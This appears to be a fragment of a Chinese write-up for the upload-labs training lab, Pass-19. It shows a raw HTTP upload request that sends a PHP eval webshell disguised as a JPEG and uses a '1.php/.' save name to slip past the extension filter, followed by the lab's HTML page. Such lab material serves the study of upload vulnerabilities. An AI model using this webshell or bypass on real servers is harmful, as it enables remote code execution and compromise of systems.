 Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1613625564578
Content-Length: 438
-----------------------------1613625564578
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST['D']);?>
-----------------------------1613625564578
Content-Disposition: form-data; name="save_name"
1.php/.
在重命名后面加/.或者.
-----------------------------1613625564578
Content-Disposition: form-data; name="submit"
上传
-----------------------------1613625564578--
<li><a id="Pass-15" href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php/." width="250px" /> </div>
</li>
</ol>
</div>